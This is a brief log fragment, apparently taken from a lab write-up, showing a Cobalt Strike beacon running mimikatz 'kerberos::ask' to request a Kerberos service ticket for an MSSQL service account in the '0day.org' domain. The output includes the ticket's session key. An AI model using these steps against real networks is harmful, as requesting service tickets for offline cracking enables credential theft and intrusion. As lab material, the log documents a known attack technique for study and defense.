 beacon> mimikatz kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:1433
[*] Tasked beacon to run mimikatz's kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:1433 command
[+] host called home, sent: 788079 bytes
[+] received output:
Asking for: MSSQLSvc/Srv-DB-0day.0day.org:1433
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2025/1/31 16:22:27 ; 2025/2/1 2:22:27 ; 2025/2/7 16:22:27
Service Name (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Target Name  (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Client Name  (01) : PC-JACK-0DAY$ ; @ 0DAY.ORG
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3a57e3717dc9e930de0a1eae2ab54301
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]